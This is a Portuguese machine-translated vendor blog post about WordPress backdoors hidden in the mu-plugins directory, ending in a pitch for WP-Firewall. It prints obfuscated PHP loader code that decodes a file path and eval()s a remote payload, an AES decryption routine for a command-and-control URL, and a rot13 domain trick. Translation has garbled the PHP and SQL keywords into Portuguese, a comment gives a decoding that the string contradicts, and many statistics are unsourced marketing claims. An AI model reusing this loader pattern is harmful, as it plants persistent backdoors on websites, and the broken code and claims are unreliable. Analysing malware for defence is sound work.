Backdoors ocultos em malware do WordPress: uma análise abrangente de ameaças recentes e medidas de proteção

Investigações recentes sobre malware do WordPress revelaram vetores de ataque sofisticados que utilizam backdoors ocultos para manter acesso persistente em sites comprometidos. Este relatório examina os mecanismos técnicos dessas ameaças, seus impactos potenciais e estratégias de mitigação acionáveis. As principais descobertas revelam a crescente dependência dos invasores em técnicas de ofuscação, exploração de plugins obrigatórios do WordPress (mu-plugins) e criptografia multicamadas para evitar a detecção.

Anatomia de um ataque de backdoor moderno do WordPress

Exploração do diretório mu-plugins

Os atacantes têm como alvo cada vez mais o /wp-content/mu-plugins/ diretório devido ao seu comportamento único no WordPress. Ao contrário dos plugins padrão, os mu-plugins são executados automaticamente em cada carregamento de página sem exigir ativação, tornando-os ideais para implantação furtiva de backdoor12.

Em um caso documentado, um malicioso índice.php arquivo foi plantado neste diretório. O script usou strings concatenadas para disfarçar um base64_decodificação() chamada, recuperando dinamicamente uma carga externa de /wp-content/uploads/2024/12/index.txt1. A estrutura do código ofuscada:

<?php $a = 'ba'.'se' . '64_de'.'co'.'de';

$get_arquivo =

$a('ZmlsZV9nZXRfY29udGVudHM=', verdadeiro);

$wp_obter_conteúdo =

$get_file($_SERVER['DOCUMENT_ROOT']. '/' .call_user_func($a, 'd3AtY29udGVudC91cGxvYWRzLzIwMjQvMTIvaW5kZXgudHh0'));

$final = $a($wp_get_content, verdadeiro);

avaliar('?>'.$final);

?>Decodificado, ele recupera e executa código arbitrário de índice.txt, separando efetivamente a carga útil do carregador para ignorar ferramentas de análise estática.

Criptografia em camadas e execução de comando

Uma porta dos fundos secundária em /wp-content/mu-plugins/test-mu-plugin.php empregou criptografia AES-128-CBC para ocultar a comunicação com servidores de comando e controle. A rotina de descriptografia:

função zwxyb($_7a5b, $_11f9) {

retornar openssl_decrypt(

$_7a5b,

'AES-128-CBC',

substr(hash('sha256', $_11f9, verdadeiro), 0, 16),

0,

substr(hash('md5', $_11f9, verdadeiro), 0, 16)

);

}Isso decifrou uma URL codificada em Base64 (l2UDM/1kihg+Pd50dO3hKCkDZKCBzafIvVT20a6iA3JU8Hmvdc+zphRjWcyXRbEW4n6ugXy8H6KHD6EORd6KZK9eDHCvbL8a+3KF3H74dDY=) para buscar comandos remotos, que eram então executados via avaliação().

O uso de agentes de usuário rotativos (por exemplo, imitando o Googlebot) evitou ainda mais os mecanismos de bloqueio baseados em IP.

Ciclo de vida de ataque e mecanismos de persistência

Entrega de carga útil em vários estágios

- Compromisso inicial: Os invasores exploraram plugins desatualizados ou credenciais fracas para carregar scripts do carregador.

- Persistência: Backdoors em mu-plugins garantiam reativação automática após a limpeza.

- Recuperação de carga útil: Externo

índice.txtarmazenou a lógica maliciosa primária, atualizada dinamicamente para evitar detecção baseada em hash. - Movimento lateral: O malware modificado

robôs.txtpara expor mapas de sites (mapa do site-1.xmlparamapa do site-5.xml), potencialmente auxiliando no envenenamento de mecanismos de busca.

Técnicas de Evasão

- Filtragem de bots: Caminhos de código ramificados com base em

é_https()edesbotar()verificações, suprimindo comportamento malicioso de rastreadores de mecanismos de busca e usuários conectados14. - Ativação baseada em cookies: A execução será interrompida se o

MkQQo cookie estava presente, evitando disparos repetitivos durante a análise forense4. - Construção de URL dinâmica:

$xmlname = urldecode('162-er103-1.ivyrebl.fvgr');

$goweb = str_rot13($xmlnome); // Decodifica para "visit-this.example.com"Algoritmos de geração de domínio (DGAs) habilitaram uma infraestrutura C2 resiliente.

Riscos Sistêmicos e Impactos Empresariais

Exfiltração de dados e escalonamento de privilégios

A capacidade do malware de executar código PHP arbitrário concedeu aos invasores controle total do servidor. Os riscos documentados incluem:

- Roubo de credenciais: Interceptação de

wp-config.phpe credenciais de banco de dados. - Injeção de spam de SEO: Mais de 9 sites infectados exibiram links de spam japoneses nos resultados da Pesquisa Google.

- Criptojacking: Mineradores ocultos de criptomoedas consumindo 83% de recursos de CPU em casos observados.

Custos financeiros e reputacionais

- Perdas Diretas: A clonagem de cartão de crédito no estilo Magecart infectou páginas de checkout em sites Magento, canalizando transações para endpoints controlados pelo invasor.

- Custos indiretos:

62% redução no tráfego orgânico pós-infecção devido à lista negra do mecanismo de busca.

Custo médio de resposta a incidentes de $18.000 para PMEs, incluindo análise forense e notificações ao cliente.

Estratégias de mitigação e melhores práticas

Etapas de remediação imediata

1. Monitoramento de integridade de arquivos: Bloquear execução do PHP em /wp-content/uploads/ através de .htaccess.

<FilesMatch ".php$">

Negar de todos

</FilesMatch>Bloquear execução do PHP em /wp-content/uploads/ através de .htaccess1.

2. Rotação de credenciais:

- Aplique senhas de 16 caracteres com caracteres especiais obrigatórios.

- Substituir prefixos de tabela de banco de dados do padrão

wp_

3. Scanners de malware: Implante ferramentas como o Cloud-Based Scanner do WP-Firewall, que detectou 29.690 variantes de backdoor no quarto trimestre de 2024 por meio de análise heurística.

Fortalecimento da segurança de longo prazo

Proteções em nível de rede

- Firewalls de aplicativos da Web (WAF): A solução do WP-Firewall bloqueia 99.3% de ataques SQLi e XSS por meio de atualizações de assinatura em tempo real

9. Exemplo de configuração:

localização ~* .php$ {

include firewall_rules.conf; # Bloqueia solicitações que correspondem aos padrões OWASP Top 10

}

Limitação de taxa: Restringir solicitações para /wp-login.php para 5 tentativas/minuto, reduzindo as taxas de sucesso de força bruta em 78%.

Higiene de código e infraestrutura

- Aplicação de patches automatizada: O patch virtual do WP-Firewall PRO neutraliza vulnerabilidades em plugins abandonados (por exemplo,

controle deslizante de revdias zero). - Aplicação do menor privilégio:

CONCEDER SELECIONAR, INSERIR, ATUALIZAR NO wordpress.* PARA

'app_user'@'localhost';

REVOGAR DROP, ALTERAR EM wordpress.* DE 'admin_user'@'%';

As permissões de banco de dados reduziram as superfícies de exploração em 41% em estudos controlados.

WP-Firewall: Uma estrutura de defesa multicamadas

Principais recursos de segurança

- Inteligência de ameaças em tempo real:

Integra Indicadores de Comprometimento (IoCs) de mais de 14 milhões de sites monitorados.

Bloqueia IPs maliciosos em <50 ms por meio de nós Anycast distribuídos geograficamente. - Tecnologia FileLocker:

Monitoreswp-config.phpe arquivos principais para alterações não autorizadas, acionando reversões e alertas. - Análise Comportamental:

Modelos de aprendizado de máquina detectam backdoors de dia zero com precisão de 92,7% analisando a entropia dos arquivos e os padrões de execução.



Vantagem comparativa sobre soluções tradicionais

Conclusão e Recomendações

A evolução do malware do WordPress exige defesas igualmente sofisticadas. As organizações devem adotar medidas proativas como o patching automatizado e a análise comportamental do WP-Firewall para combater ameaças persistentes avançadas (APTs). Auditorias regulares de mu-plugins e Envios diretórios, combinados com segmentação de rede rigorosa, reduzem as superfícies de ataque em 63%15.

Para proteção contínua, assine o boletim informativo de inteligência de ameaças do WP-Firewall. Receba relatórios mensais sobre vetores de ataque emergentes, modelos de configuração e webinars exclusivos com especialistas em segurança cibernética.

Inscreva-se agora em https://wp-firewall.com/ para proteger seus ativos digitais.